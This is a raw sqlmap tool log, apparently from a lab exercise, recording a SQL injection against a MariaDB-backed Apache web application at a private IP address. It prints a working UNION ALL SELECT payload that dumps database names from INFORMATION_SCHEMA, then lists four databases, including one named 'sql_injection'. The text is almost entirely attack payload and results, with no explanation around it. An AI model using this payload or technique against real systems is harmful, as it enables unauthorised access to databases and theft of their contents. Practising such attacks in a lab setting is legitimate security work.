 web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:26:47] [INFO] fetching database names
[08:26:47] [DEBUG] resuming configuration option 'string' ('13')
[08:26:47] [PAYLOAD] ' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a7a7871,JSON_ARRAYAGG(CONCAT_WS(0x62626a656
e64,schema_name)),0x716a716b71) FROM INFORMATION_SCHEMA.SCHEMATA-- -
[08:26:47] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[08:26:47] [DEBUG] performed 1 query in 0.08 seconds
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sql_injection
[08:26:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[08:26:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.106.131'
[*] ending @ 08:26:47 /2024-10-03/